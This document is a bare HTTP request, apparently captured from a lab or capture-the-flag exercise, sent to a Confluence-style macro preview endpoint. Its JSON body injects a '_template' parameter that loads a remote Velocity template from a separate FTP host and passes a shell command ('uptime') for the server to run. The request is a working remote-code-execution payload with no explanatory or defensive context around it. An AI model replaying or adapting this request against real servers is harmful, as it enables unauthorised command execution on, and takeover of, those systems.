 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 10.10.34.121:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http://10.10.34.121:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e1-8f673f
280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 216

{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464dc6
","width":"1000","height":"1000","_template":"ftp://10.10.34.123:8888/v1.vm","command":"uptime",
"body":""}}}